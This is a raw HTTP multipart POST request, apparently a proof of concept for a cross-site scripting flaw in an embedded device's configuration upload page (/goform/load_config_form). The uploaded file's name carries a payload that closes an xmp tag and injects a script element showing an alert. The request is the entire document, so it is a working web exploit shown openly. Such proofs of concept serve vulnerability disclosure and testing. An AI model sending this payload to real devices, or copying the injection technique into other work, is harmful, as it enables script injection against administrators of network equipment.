 POST /goform/load_config_form HTTP/1.1
Host: 192.168.1.21
Content-Length: 214
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.199 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWbDgY0CMOeryixED
Origin: http://192.168.1.21
Referer: http://192.168.1.21/system-config-file.asp
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundaryWbDgY0CMOeryixED
Content-Disposition: form-data; name="myfile"; filename="</xmp><script>alert(5)</script><xmp>"
Content-Type: text/plain

------WebKitFormBoundaryWbDgY0CMOeryixED--